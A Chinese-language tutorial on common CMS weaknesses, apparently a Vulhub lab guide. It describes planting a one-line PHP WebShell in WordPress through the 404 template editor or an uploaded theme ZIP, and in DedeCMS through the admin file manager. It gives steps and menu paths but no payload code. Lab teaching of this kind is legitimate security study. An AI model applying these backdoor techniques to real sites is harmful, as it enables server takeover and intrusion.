常⻅CMS漏洞



⼀:WordPress



1.1后台修改模板拿WebShell

1.1.1进⼊Vulhub靶场并执⾏以下命令开启靶场;在浏览器中访问并安装好

1.1.2思路是修改其WP的模板写⼊⼀句话⽊⻢后⻔并访问其⽂件即可GetShell;登陆WP后点击

在其404模板中插⼊⼀句话⽊⻢代码..点击 【更新⽂件】 按钮



1.1.3访问以下连接即可获取WebShell







1.2上传主题拿WebShell

1.2.1接着上⼀个环境使⽤...将带有后⻔的⽂件加⼊到主题中并将主题压缩为ZIP⽂件...点击 【外 观】 --》 【主题】 --》 【添加】 --》 【上传主题】 --》 【浏览】 --》 【现在安装】

将我们的一句话木马放到压缩包里随着压缩包一起上传

二.DeDeCMS





2.1通过⽂件管理器上传WebShell

2.1.1访问⽬标靶场其思路为 dedecms 后台可以直接上传任意⽂件,可以通过⽂件管理器上传

php⽂件获取webshell.

2.2.2登陆到后台点击 【核⼼】 --》 【⽂件式管理器】 --》 【⽂件上传】 将准备好的⼀句话代 码上传...OK







